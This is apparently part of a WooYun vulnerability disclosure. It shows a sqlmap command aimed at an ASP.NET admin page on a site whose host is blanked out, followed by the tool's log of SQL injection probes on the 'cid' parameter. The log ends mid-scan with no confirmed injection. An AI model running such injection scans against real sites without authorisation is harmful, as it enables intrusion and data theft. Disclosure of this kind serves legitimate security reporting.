 C:\Python27\sqlmap>sqlmap.py -u "http:/ /admin/ShortMessage/Iframe_
StuSend.aspx?cid=8&pid=07 "
sqlmap
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:32:22
[17:32:23] [INFO] testing connection to the target URL
[17:32:28] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[17:32:29] [INFO] target URL is stable
[17:32:29] [INFO] testing if GET parameter 'cid' is dynamic
[17:32:29] [WARNING] GET parameter 'cid' does not appear dynamic
[17:32:29] [WARNING] heuristic (basic) test shows that GET parameter 'cid' might
not be injectable
[17:32:29] [INFO] testing for SQL injection on GET parameter 'cid'
[17:32:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:32:29] [WARNING] reflective value(s) found and filtering out
[17:32:31] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[17:32:32] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[17:32:33] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[17:32:34] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[17:32:34] [INFO] testing 'MySQL inline queries'
[17:32:34] [INFO] testing 'PostgreSQL inline queries'
www.wooyun.org